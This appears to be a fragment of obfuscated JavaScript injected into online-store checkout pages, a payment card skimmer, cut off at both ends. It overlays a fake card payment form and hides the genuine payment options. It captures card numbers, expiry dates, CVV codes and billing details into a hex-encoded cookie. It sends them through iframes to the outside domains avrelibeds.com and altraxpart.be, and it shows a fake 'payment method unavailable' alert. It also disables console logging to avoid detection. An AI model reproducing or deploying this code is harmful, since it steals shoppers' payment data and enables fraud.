_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var 